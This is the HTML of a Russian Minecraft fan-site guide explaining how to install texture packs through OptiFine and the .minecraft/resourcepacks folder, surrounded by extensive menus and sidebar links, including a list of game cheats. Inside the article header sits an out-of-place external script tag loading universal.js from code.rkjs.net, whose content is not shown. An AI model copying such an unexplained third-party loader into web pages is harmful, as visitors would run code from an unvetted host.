	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-3742"
		class="post-3742 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-all-guides">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Как установить текстуры на Майнкрафт" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/install-textures-300x155.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Как установить текстуры на Майнкрафт?" >Как установить текстуры на Майнкрафт?</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-10-29T13:36:24+03:00" >29.10.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/guides/" ><span >Гайды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Как установить текстуры на Майнкрафт?</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="3742"
					data-ulike-nonce="fd9e1919f7"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_3742"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	
<p>Как установить текстуры на Майнкрафт? Текстуры &#8212; это графические дополнения, которые помогут игроку изменить графику в игре. Изменить ее на особенный лад, сделать уникальной. Попробуй!</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="105" src="https://pro-minecraft.ru/wp-content/uploads/2020/10/4-textures-2.jpg" alt="Текстуры Xray" class="wp-image-2051" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/10/4-textures-2.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/10/4-textures-2-300x44.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Поэтапная установка</h2>



<ol type="1"><li>Скачать <a href="https://pro-minecraft.ru/mods-20/" class="rank-math-link">Optifine</a>. Он необходимо для более плавной работы игры. Позволяет оптимизировать геймплей и повысить количество кадров в секунду. Также добавляет и некоторые дополнительные функции для игры. </li><li>Вызвать программу «<strong>Выполнить</strong>».</li><li>Ввести в поле «<strong>%appdata%</strong>». После этого, необходимо зайти в папку с игрой Майнкрафт.</li><li>Скачать необходимые текстуры и распаковать их.</li><li>Поместить загруженные файлы в «<strong>.minecraft/resourcepacks</strong>».</li><li>Открыть игру, зайти в раздел с ресурспаками и выбрать необходимый.</li><li>Зайти в любой мир и наслаждаться графикой.</li></ol>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="377" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/3-textures-3.jpg" alt="майнкрафт с шейдерами" class="wp-image-874" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/3-textures-3.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/09/3-textures-3-300x157.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Где найти?</h2>



<p>Загрузить текстуры можно в <a href="https://pro-minecraft.ru/textures/" class="rank-math-link">специальном разделе</a> на нашем сайте. Приятного использования!</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="381" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-textures-1.jpg" alt="Пагода" class="wp-image-753" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/09/2-textures-1.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/09/2-textures-1-300x158.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
